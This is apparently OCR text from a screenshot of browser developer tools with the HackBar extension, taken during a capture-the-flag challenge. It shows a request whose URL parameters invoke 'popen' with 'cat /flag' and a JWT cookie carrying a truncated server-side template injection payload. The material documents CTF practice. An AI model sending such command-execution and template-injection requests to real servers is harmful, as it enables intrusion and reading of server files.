 元素 控制台 源 网络 性能 内存 HackBar EditThisCookie 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b2d00b3e.yunyansec.com/flag?a=popen&b=cat /flag
Enable POST
ADD HEADER
Name
Value
Cookie
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoie3tbXS5fX2NsYXNz